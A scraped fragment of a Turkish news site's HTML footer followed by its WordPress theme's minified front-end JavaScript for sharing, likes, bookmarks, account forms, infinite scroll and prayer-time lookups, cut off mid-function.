                                <a rel="nofollow noopener" target="_blank" class="bg-pinterest" aria-label="Pinterest&#039;te Takip Et"  href="#">
              <span class="w-icon"><i class="icon-pinterest"></i></span>
              <span class="text">Pinterest</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-youtube" aria-label="Youtube&#039;da Abone Ol"  href="#">
              <span class="w-icon"><i class="icon-video"></i></span>
              <span class="text">Youtube</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-instagram" aria-label="Instagram&#039;da Takip Et" href="#">
              <span class="w-icon"><i class="icon-instagram"></i></span>
              <span class="text">Instagram</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-whatsapp" aria-label="Whatsapp&#039;tan Yaz" href="#">
              <span class="w-icon"><i class="icon-whatsapp"></i></span>
              <span class="text">Whatsapp</span>
            </a>
                            </div>
      </div>
    </div>
  							</div>
		</div>
	</div>
	<div id="kanews-tab-bar" class="kanews-tab-bar  hidden-desktop"><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="http://www.bagimsizbasin.com/"><div class="kanews-tab-bar-icon"><i class="icon-home"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="http://www.bagimsizbasin.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="http://www.bagimsizbasin.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="http://www.bagimsizbasin.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd2ddf7448a84d458ec11f6d388ac96f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/js/theme-singular.min.js
body_size: 8592
content:
!function(i){"use strict";function n(t,e){this.$element=i(t),this.options=i.extend({},n.DEFAULTS,e),this.$trigger=i('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()}function s(t){t=t.attr("data-target")||(t=t.attr("href"))&&t.replace(/.*(?=#[^\s]+$)/,"");return i(document).find(t)}function l(a){return this.each(function(){var t=i(this),e=t.data("bs.collapse"),s=i.extend({},n.DEFAULTS,t.data(),"object"==typeof a&&a);!e&&s.toggle&&/show|hide/.test(a)&&(s.toggle=!1),e||t.data("bs.collapse",e=new n(this,s)),"string"==typeof a&&e[a]()})}n.VERSION="3.4.1",n.TRANSITION_DURATION=350,n.DEFAULTS={toggle:!0},n.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},n.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t=this.$parent&&this.$parent.children(".collapse-item").children(".in, .collapsing");if(!(t&&t.length&&(a=t.data("bs.collapse"))&&a.transitioning)){var e=i.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){t&&t.length&&(l.call(t,"hide"),a||t.data("bs.collapse",null));var s=this.dimension(),e=(this.$element.removeClass("collapse").addClass("collapsing")[s](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1,function(){this.$element.removeClass("collapsing").addClass("collapse in")[s](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")});if(!i.support.transition)return e.call(this);var a=i.camelCase(["scroll",s].join("-"));this.$element.one("bsTransitionEnd",i.proxy(e,this)).emulateTransitionEnd(n.TRANSITION_DURATION)[s](this.$element[0][a])}}}},n.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=i.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var t=this.dimension(),e=(this.$element[t](this.$element[t]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1,function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")});if(!i.support.transition)return e.call(this);this.$element[t](0).one("bsTransitionEnd",i.proxy(e,this)).emulateTransitionEnd(n.TRANSITION_DURATION)}}},n.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},n.prototype.getParent=function(){return i(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(i.proxy(function(t,e){e=i(e);this.addAriaAndCollapsedClass(s(e),e)},this)).end()},n.prototype.addAriaAndCollapsedClass=function(t,e){var s=t.hasClass("in");t.attr("aria-expanded",s),e.toggleClass("collapsed",!s).attr("aria-expanded",s)};var t=i.fn.collapse;i.fn.collapse=l,i.fn.collapse.Constructor=n,i.fn.collapse.noConflict=function(){return i.fn.collapse=t,this},i(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=i(this),t=(e.attr("data-target")||t.preventDefault(),s(e)),e=t.data("bs.collapse")?"toggle":e.data();l.call(t,e)})}(jQuery);
1==kan_vars.text_share&&(!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Sharect=t():e.Sharect=t()}(window,function(){return r=[function(e,t,r){"use strict";function n(){return window.getSelection().toString()}function c(e){var n=(window.getSelection().baseNode||window.getSelection().anchorNode).parentNode;return e.some(function(e){var t=n,r=e;if(Element.prototype.closest)return t.closest(r);Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector);var o=t;do{if(o.matches(r))return o}while(null!==(o=o.parentNode)&&o.nodeType===Node.ELEMENT_NODE);return null})}function a(e){var t=e.iconSize,r=e.buttonMargin,o=e.arrowSize,e=e.icons,n=window.getSelection().getRangeAt(0).getBoundingClientRect(),t=t+r,r=window.pageXOffset||document.documentElement.scrollTop||document.body.scrollTop;return{top:n.top+r-t-o,left:n.left+(n.width-t*e.length)/2}}r.r(t);function s(e){return"line-height:0;transition:all .2s ease-in-out;background:"+e+";"}function u(e,t){return"position:absolute;border-radius:3px;top:"+e+"px;left:"+t+"px;"}function p(e){var t=e.arrowSize;return"position:absolute;border-left:"+t+"px solid transparent;border-right:"+t+"px solid transparent;border-top:"+t+"px solid "+e.backgroundColor+";bottom:-"+(t-1)+"px;left:"+(e.buttonSize*e.icons.length/2-t)+"px;width:0;height:0;"}function f(t,e){var r,o=Object.keys(t);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(t),e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,r)),o}function i(e){var t,r,o,n,c,i,l=a(e),e=function(o){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach(function(e){var t,r;t=o,r=n[e=e],e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(n,e))})}return o}({},e,{top:l.top,left:l.left});document.body.appendChild((t=(l=e).top,r=e.left,o=e.iconSize,n=e.buttonMargin,c=e.backgroundColor,i=e.icons,l=e.arrowSize,e=document.createElement("div"),o+=n,e.className="sharect",e.style.cssText=s(c),e.style.cssText+=u(t,r),e.appendChild(i.icons),n={arrowSize:l,backgroundColor:c,buttonSize:o,icons:i},(t=document.createElement("div")).style.cssText=p(n),r=t,e.appendChild(r),e))}function l(t,e){var r,o=Object.keys(t);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(t),e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,r)),o}function d(o){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach(function(e){var t,r;t=o,r=n[e=e],e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(n,e))})}return o}function b(o){setTimeout(function(){if(document.querySelector(".sharect")){if(n()&&c(o.selectableElements))return e=a(d({},o)),t=e.top,e=e.left,(r=document.querySelector(".sharect")).style.top="".concat(t,"px"),void(r.style.left="".concat(e,"px"));document.body.removeChild(document.querySelector(".sharect"))}var e,t,r;n()&&c(o.selectableElements)&&i(d({},o))},10)}var h,w,m,g,y,v;function O(){this.style.transform="scale(1.2)"}function E(){this.style.transform="scale(1)"}function S(e,t,r){return e=e,(o=document.createElement("div")).style.cssText="display:inline-block;margin:7px;cursor:pointer;transition:all .2s ease-in-out;",o.innerHTML=e,o.onmousedown=function(){var e=function(e,t){return e.replace(/PAGE_URL/,window.location.href).replace(/TEXT_SELECTION/,window.getSelection().toString()).replace(/USERNAME/,t)}(t,r);window.open(e,"Share","width=550, height=280")},o.onmouseover=O,o.onmouseout=E,o;var o}function j(t,e){var r,o=Object.keys(t);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(t),e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,r)),o}function P(o){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?j(Object(n),!0).forEach(function(e){var t,r;t=o,r=n[e=e],e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(n)):j(Object(n)).forEach(function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(n,e))})}return o}t.default=(h={twitter:{isActive:!0,username:"",url:"https://twitter.com/intent/tweet?text=TEXT_SELECTION&via=USERNAME&url=PAGE_URL",icon:'<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M8.2,20.2c6.5,0,11.7-5.2,11.8-11.6c0-0.1,0-0.1,0-0.2c0-0.2,0-0.4,0-0.5c0.8-0.6,1.5-1.3,2.1-2.2c-0.8,0.3-1.6,0.6-2.4,0.7c0.9-0.5,1.5-1.3,1.8-2.3c-0.8,0.5-1.7,0.8-2.6,1c-1.6-1.7-4.2-1.7-5.9-0.1c-1.1,1-1.5,2.5-1.2,3.9C8.5,8.7,5.4,7.1,3.3,4.6c-1.1,1.9-0.6,4.3,1.3,5.5c-0.7,0-1.3-0.2-1.9-0.5l0,0c0,2,1.4,3.7,3.3,4.1c-0.6,0.2-1.2,0.2-1.9,0.1c0.5,1.7,2.1,2.8,3.9,2.9c-1.7,1.4-3.9,2-6.1,1.7C3.8,19.5,6,20.2,8.2,20.2"/></svg>'},facebook:{isActive:!0,url:"https://www.facebook.com/sharer/sharer.php?u=PAGE_URL&quote=TEXT_SELECTION",icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" enable-background="new 0 0 24 24" width="24" height="24" class="sharect__icon"><path d="M20,2H4C2.9,2,2,2.9,2,4v16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M18.4,7.4H17c-0.9,0-1,0.3-1,1l0,1.3 h2.1L18,12h-1.9v7h-3.2v-7h-1.2V9.6h1.2V8.1c0-2,0.8-3.1,3.1-3.1h2.4V7.4z"/></svg>'}},m=["body"],g=[],y="#333",v="#fff",{config:function(e){return void 0!==e.twitter&&(h.twitter.isActive=e.twitter),void 0!==e.facebook&&(h.facebook.isActive=e.facebook),e.twitterUsername&&(h.twitter.username=e.twitterUsername),e.backgroundColor&&(y=e.backgroundColor),e.iconColor&&(v=e.iconColor),e.selectableElements&&(m=e.selectableElements),this},appendCustomShareButtons:function(e){return g=e,this},init:function(){var e,t,r,o={backgroundColor:y,iconColor:v,arrowSize:5,buttonMargin:14,iconSize:24,selectableElements:m,networks:h,customShareButtons:g};return t=P({},o).iconColor,(r=document.createElement("style")).id="sharect-style",r.innerHTML=".sharect svg{fill:".concat(t,";}"),document.body.appendChild(r),w=function(e){var t,r,o,n,c=e.networks,e=e.customShareButtons,i=document.createElement("div"),l=0;for(t in c)c[t]&&c[t].isActive&&(r=(n=c[t]).icon,o=n.url,n=n.username,i.appendChild(S(r,o,n)),l++);return 0<e.length&&e.forEach(function(e){i.appendChild(S(e.icon,e.url)),l++}),{icons:i,length:l}}(P({},o)),e=P({},o,{icons:w}),window.addEventListener("mouseup",function(){return b(e)},!1),this}})}],o={},n.m=r,n.c=o,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0).default;function n(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},r[e].call(t.exports,t,t.exports,n),t.l=!0,t)).exports}var r,o}),Sharect.appendCustomShareButtons([{icon:'<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 478.165 478.165"><path d="M478.165 232.946c0 128.567-105.057 232.966-234.679 232.966-41.102 0-79.814-10.599-113.445-28.969L0 478.165l42.437-125.04c-21.438-35.065-33.77-76.207-33.77-120.159C8.667 104.34 113.763 0 243.485 0c129.623 0 234.68 104.34 234.68 232.946zM243.485 37.098c-108.802 0-197.422 87.803-197.422 195.868 0 42.915 13.986 82.603 37.576 114.879l-24.586 72.542 75.849-23.968c31.121 20.481 68.457 32.296 108.583 32.296 108.723 0 197.323-87.843 197.323-195.908 0-107.886-88.6-195.709-197.323-195.709zM361.931 286.62c-1.395-2.331-5.22-3.746-10.898-6.814-5.917-2.849-34.089-16.497-39.508-18.37-5.16-1.913-8.986-2.849-12.811 2.829-4.005 5.638-14.903 18.629-18.23 22.354-3.546 3.785-6.854 4.264-12.552 1.435-5.618-2.809-24.267-8.866-46.203-28.391-17.055-15.042-28.67-33.711-31.997-39.508-3.427-5.758-.398-8.826 2.471-11.635 2.69-2.59 5.778-6.734 8.627-10.041 2.969-3.287 3.905-5.638 5.798-9.424 1.913-3.905.936-7.192-.478-10.141-1.415-2.849-13.01-30.881-17.752-42.337-4.841-11.416-9.543-9.523-12.871-9.523-3.467 0-7.212-.478-11.117-.478-3.785 0-10.041 1.395-15.381 7.192-5.2 5.658-20.123 19.465-20.123 47.597 0 28.052 20.601 55.308 23.55 59.053 2.869 3.785 39.747 63.197 98.303 86.07 58.476 22.872 58.476 15.321 69.115 14.365 10.38-.956 34.069-13.867 38.811-27.096 4.66-13.45 4.66-24.766 3.246-27.137z"/></svg>',url:"https://api.whatsapp.com/send?text=TEXT_SELECTION%20PAGE_URL"}]).init(),Sharect.config({facebook:!0,twitter:!0,backgroundColor:"#555",iconColor:"#fff",selectableElements:[".entry-content-inner",".kanews-article-title",".kanews-article-title + p"]}).init());
!function(s){"use strict";s(document).on("click",".kanews-like-button",function(){var e=s(this),t=e.attr("data-post-id"),a=e.attr("data-nonce"),e=e.attr("data-iscomment"),n=s("1"===e?".kanews-like-comment-button-"+t:".kanews-like-button-"+t),i=n.find("#kanews-like-loader");return""!==t&&s.ajax({type:"POST",url:kan_vars.ajax,data:{action:"process_simple_like",post_id:t,nonce:a,is_comment:e},beforeSend:function(){i.html('<div class="kanews-loader-2 kanews-loader-sm">Yükleniyor..</div>')},success:function(e){var t=e.icon,a=e.count;n.html(t+a+'<span id="kanews-like-loader"></div>'),"unliked"===e.status?(t=kan_vars.like,n.prop("title",t),n.removeClass("liked")):(a=kan_vars.unlike,n.prop("title",a),n.addClass("liked")),i.empty()}}),!1})}(jQuery);
var $kan=jQuery(document),$window=jQuery(window),intialWidth=window.innerWidth,kan_loader='<div class="kanews-loader kanews-loader-sm">Loading...</div>';kan_loader2='<div class="kanews-loader kanews-loader-md">Loading...</div>',function(i){"use strict";jQuery(document).ready(function(a){$kan.on("click",".kanews-ai-btn",function(e){e.preventDefault();e=a(this).data("post-id");a.ajax({url:kan_vars.ajax,type:"POST",data:{action:"get_post_summary",post_id:e},success:function(e){e.success?a("body").append('<div id="kanews-modal-summary" class="kanews-modal is-active"><div class="kanews-modal-content"><div class="kanews-modal-title">'+e.data.title+'</div><div data-toggle="kanews-modal-summary" class="kanews-modal-close-btn"><i class="icon-close"></i></div><div class="kanews-modal-content-inner">'+e.data.summary+"</div></div></div>"):console.log("Özet bulunamadı.")},error:function(){console.log("Bir hata oluştu.")}})})}),$kan.on("click",".css-15q1ax4",function(){i("#glkj1").toggleClass("is-show")}),$kan.ready(function(){$window.scroll(function(){var e,a,t,n;i(".js-bar").length&&(n=i(".site-main-inner:last-child"),e=i(".js-bar"),!(100<=(n=((a=i(this).scrollTop()+i(this).height())-(t=n.offset().top))/n.height()*100))&&t<=a?e.css("width",n+"%"):e.css("width","0%"))})}),$kan.on("click","#expandPlayer",function(){i(".kanews-watch-panel-right").hasClass("d-none")?i("#expandPlayer").attr("aria-label",kan_vars.translate.expand2):i("#expandPlayer").attr("aria-label",kan_vars.translate.expand),i(".kanews-watch-panel-left").toggleClass("col-lg-9"),i(".kanews-watch-panel-right").toggleClass("d-none")});function a(){var t=".entry-content-inner .page-links",e=i(t).attr("data-scrollThreshold"),a=i(t).attr("data-button");1==i(t).attr("data-status")&&i(".entry-content-wrapper").infiniteScroll({path:".entry-content-inner .page-links .next",append:".entry-content-inner",button:a,scrollThreshold:e,status:".page-load-status"}).on("append.infiniteScroll",function(){(new LazyLoad).update(),void 0!==window.pageTracker&&window.pageTracker._trackPageview(path),window.history.pushState(null,(i(document).attr("title"),i(location).attr("href")))}).on("last",function(e,a){i(t).addClass("last")})}e=16,i(".increase-text").click(function(){if(24<=e)return!1;e+=1,i(".kanews-article-content p, .kanews-article-content ul li, .kanews-article-content ol li").css({"font-size":e+"px","line-height":"1.54 * "+e+"px"})}),i(".decrease-text").click(function(){if(e<=10)return!1;--e,i(".kanews-article-content p, .kanews-article-content ul li, .kanews-article-content ol li").css({"font-size":e+"px","line-height":"1.54 * "+e+"px"})});a(),1==kan_vars.infinite_scroll&&i(".site-main-wrapper").infiniteScroll({path:function(){return i(".site-main-inner .kanews-prev-post-link a").attr("href")},append:".site-main-inner",button:0,scrollThreshold:600,history:"replace",historyTitle:!0,status:".page-load-status"}).on("append.infiniteScroll",function(){(new LazyLoad).update(),a(),i(".kanews-reading-bar").not(":last").remove(),i(".kanews-prev-post-link").not(":last").remove(),1==kan_vars.sticky_sidebar&&jQuery(document).ready(function(){jQuery(".kanews-sticky").theiaStickySidebar({additionalMarginTop:50})});var e=document.createElement("script");e.type="text/javascript",e.src=kan_vars.assets+"js/magnific-popup.min.js",i("html").before().append(e),i("head").append("<link id='yournewcss' href='"+kan_vars.assets+"css/magnific-popup.css' type='text/css' rel='stylesheet' />"),i(".kanews-gallery-lightbox").on("click",function(){i(this).magnificPopup("open")}),jQuery(".kanews-gallery").each(function(){jQuery(this).magnificPopup({delegate:"figure",type:"image",mainClass:"mfp-zoom-in kanews-post-gallery-lightbox",zoom:{enabled:!0,duration:300},cursor:"mfp-zoom-out-cur",closeBtnInside:!1,removalDelay:400,overflowY:"hidden",gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',tCounter:'<span class="mfp-counter">%curr%/%total%</span>'},image:{titleSrc:!1,markup:'<div class="mfp-figure d-flex flex-column"><div class="mfp-top-bar d-flex align-items-center justify-content-between"><div class="mfp-title"></div><div class="mfp-counter"></div></div><div class="mfp-inner row m-0"><div class="mfp-left-column col-12 col-md-7 col-lg-9"><div class="mfp-img"></div></div><div class="mfp-right-column col-12 col-md-5 col-lg-3"><div class="mfp-inner-content"></div></div></div></div>'},callbacks:{change:function(){i(this.content).find(".mfp-inner-content").html("<h5>"+i(this.currItem.el).attr("title")+"</h5>"+i(this.currItem.el).attr("content"))}}})}),i(".entry-content-inner:last-child .page-links[data-status='1']").show(),i(".site-main-inner:not(:first-child) .kanews-article-assets").hide(),void 0!==window.pageTracker&&window.pageTracker._trackPageview(path),window.history.pushState(null,(i(document).attr("title"),i(location).attr("href")))}),$kan.on("click",".kanews-add-bookmark",function(){var e=i(this),a=e.attr("data-post-id"),e=e.attr("data-nonce"),t=i(".kanews-add-bookmark-"+a);return""!==a&&i.ajax({type:"POST",url:kan_vars.ajax,data:{action:"kanews_bookmark_process",post_id:a,nonce:e},success:function(e){var a=e.icon;t.html(a),"unliked"===e.status?(a=kan_vars.bookmark,t.prop("title",a),t.removeClass("added")):(e=kan_vars.unbookmark,t.prop("title",e),t.addClass("added"))}}),!1}),$kan.ready(function(){i(".reaction-item").click(function(){var e=!!i(this).hasClass("clicked"),a=i(this).parent().data("postId")||i(this).parent().data("post-id"),t=kan_vars.ajax,n=i(this).data().reaction,t=(i.post(t,{postid:a,action:"kanews_react",reaction:n,unreact:e},function(e){console.log("Ajax: "+e)}),i(this).toggleClass("clicked"),i(".reaction-item").toggleClass("none"),i(this).hasClass("clicked none")&&i(this).removeClass("none"),parseInt(i(this).find(".reaction-count").text()));0<t?i(this).hasClass("clicked")?t+=1:--t:t=1,i(this).find(".reaction-count").text(t)})}),$kan.on("submit","#kanews-login-form",function(e){e.preventDefault();var a=i(this).find('button[type="submit"]'),t=i(this),n=t.find("#kanews-loader");i.ajax({type:"POST",url:kan_vars.ajax,data:i(this).serialize()+"&action=kanews_ajax_login&nonce="+kan_vars.nonce,dataType:"json",beforeSend:function(){a.attr("disabled",!0),n.html(kan_loader)},success:function(e){var a=e.success?"success":"danger",a=i('<div class="kanews-response bg-'+a+'" role="alert">'+e.data.message+"</div>");t.find(".kanews-response").remove(),a.prependTo(t),e.success&&setTimeout(function(){var e=window.location.href;-1<e.indexOf("?")?e+="&login=1":e+="?login=1",window.location.href=e,window.location.href.reload()},2500),n.empty()},error:function(e){a.attr("disabled",!1),n.empty()},complete:function(){a.attr("disabled",!1)}})}),$kan.on("submit","#kanews-register-form",function(e){e.preventDefault();var a=i(this).find('button[type="submit"]'),t=i(this),n=t.find("#kanews-loader");i.ajax({type:"POST",url:kan_vars.ajax,data:i(this).serialize()+"&action=kanews_ajax_register&nonce="+kan_vars.nonce,dataType:"json",beforeSend:function(){a.attr("disabled",!0),n.html(kan_loader)},success:function(e){var a=e.success?"success":"danger",a=i('<div class="kanews-response bg-'+a+'" role="alert">'+e.data.message+"</div>");t.find(".kanews-response").remove(),a.prependTo(t),e.success&&setTimeout(function(){var e=window.location.href;-1<e.indexOf("?")?e+="&register=1":e+="?register=1",window.location.href=e,window.location.href.reload()},2500),n.empty()},error:function(e){a.attr("disabled",!1),n.empty()},complete:function(){a.attr("disabled",!1)}})}),$kan.on("submit","#kanews-contact-form",function(e){e.preventDefault();var a=i(this).find('button[type="submit"]'),t=i(this),n=t.find("#kanews-loader");i.ajax({type:"POST",url:kan_vars.ajax,data:i(this).serialize()+"&action=kanews_ajax_contact&nonce="+kan_vars.nonce,dataType:"json",beforeSend:function(){a.attr("disabled",!0),n.html(kan_loader)},success:function(e){var a=e.success?"success":"danger",a=i('<div class="kanews-response bg-'+a+'" role="alert">'+e.data.message+"</div>");t.find(".kanews-response").remove(),a.prependTo(t),e.success&&setTimeout(function(){window.location.reload()},2500),n.empty()},error:function(e){a.attr("disabled",!1),n.empty()},complete:function(){a.attr("disabled",!1)}})}),$kan.on("submit","#kanews-profile-form",function(e){e.preventDefault();var a=i(this).find('button[type="submit"]'),t=i(this),n=t.find("#kanews-loader");i.ajax({type:"POST",url:kan_vars.ajax,data:i(this).serialize()+"&action=kanews_ajax_profile&nonce="+kan_vars.nonce,dataType:"json",beforeSend:function(){a.attr("disabled",!0),n.html(kan_loader)},success:function(e){var a=e.success?"success":"danger",a=i('<div class="kanews-response bg-'+a+'" role="alert">'+e.data.message+"</div>");t.find(".kanews-response").remove(),a.prependTo(t),e.success&&setTimeout(function(){window.location.reload()},2500),n.empty()},error:function(e){a.attr("disabled",!1),n.empty()},complete:function(){a.attr("disabled",!1)}})}),$kan.on("click",".kanews-collapse-btn",function(){var e=i(this),a=e.closest(".kanews-collapse-wrapper").find(".kanews-collapse-item"),t=e.find("span"),e=e.find(".icon-arrow");e.hasClass("icon-180deg")?(e.removeClass("icon-180deg"),t.html(kan_vars.translate.showmore)):(e.addClass("icon-180deg"),t.html(kan_vars.translate.showless)),a.each(function(){i(this).toggleClass("hidden-mobile")})}),$kan.on("click","#kanews-ilan-update",function(e){e.preventDefault();var t=i(this),a=t.find("#kanews-loader");i.ajax({type:"POST",url:kan_vars.ajax,data:{action:"kanews_ilan_ilan_update",nonce:kan_vars.nonce,pid:i(this).data("pid"),puid:i(this).data("puid")},dataType:"json",beforeSend:function(){t.attr("disabled",!0),a.html(kan_loader)},success:function(e){var a=e.success?"success":"danger";i("body").append('<div id="kanews-ilan-alert" class="kanews-response-fixed kanews-response bg-'+a+'" role="alert">'+e.data.message+"</div>"),setTimeout(function(){i("#kanews-ilan-alert").fadeOut("normal",function(){i(this).remove()})},5e3),t.remove()}})}),$kan.on("click",".kanews-comment-show-more",function(){var e=i(this).closest("li").attr("id"),e=i("#"+e+" + .children"),a=i(this).find(".icon-caret"),t=i(this).find("span");a.hasClass("icon-180deg")?(a.removeClass("icon-180deg"),t.text(kan_vars.hide_children)):(a.addClass("icon-180deg"),t.text(kan_vars.show_children)),e.slideToggle(300)}),navigator.share?$kan.on("click",".kanews-native-share",function(){var e=i("head title").text(),a=window.location.href;navigator.share({title:e,url:a}).then(console.log("Successful share")).catch(console.error)}):(t=i("head title").text(),n=window.location.href,i(".kanews-native-share").html('<i class="icon-envelope"></i>'),i(".kanews-native-share").removeAttr("onclick"),i(".kanews-native-share").attr("href","mailto:e-posta@domain.com?subject="+t+">&body="+n)),$kan.on("click",".kanews-show-password",function(){var e=i(this),a=e.parent().find("input");"password"===a.attr("type")?(a.attr("type","text"),e.addClass("skew-on"),e.removeClass("skew-off")):(a.attr("type","password"),e.addClass("skew-off"),e.removeClass("skew-on"))}),$kan.ready(function(){var a=!1,n=(i("#countrySelect").click(function(){a||i.getJSON("https://prayer-api-gamma.vercel.app/api/countries",function(e){var t="";i.each(e,function(e,a){"Turkey"==a.name?t+="<option value='"+a.name+"' selected>"+a.name+"</option>":t+="<option value='"+a.name+"'>"+a.name+"</option>"}),i("#countrySelect").html(t),a=!0})}),i("#countrySelect").change(function(){var a="Turkey";i.getJSON("https://prayer-api-gamma.vercel.app/api/regions?country="+a,function(e){var t="";i.each(e,function(e,a){t+="<option value='"+a+"'>"+a+"</option>"}),i("#regionSelect").html(t)}),setTimeout(function(){var e=i("#regionSelect").val();""!==e&&t(a,e)},3e3)}),i("#regionSelect").change(function(){var e=i(this).val();""!==n&&""!==e&&t(n,e)}),"Turkey"),e=i("#regionSelect").val();function t(e,a){var t,n;Cookies.get(a+"_cities")?(t=JSON.parse(Cookies.get(a+"_cities")),n="",i.each(t,function(e,a){n+="<option value='"+a+"'>"+a+"</option>"}),i("#citySelect").html(n)):i.getJSON("https://prayer-api-gamma.vercel.app/api/cities?country="+e+"&region="+a,function(e){var t="";Cookies.set(a+"_cities",JSON.stringify(e),{expires:9999}),i.each(e,function(e,a){t+="<option value='"+a+"'>"+a+"</option>"}),i("#citySelect").html(t)})}function s(){const s=new Date;document.querySelectorAll(".time").forEach(e=>{var a=e.textContent.split(":"),t=parseInt(a[0],10),a=parseInt(a[1],10),n=new 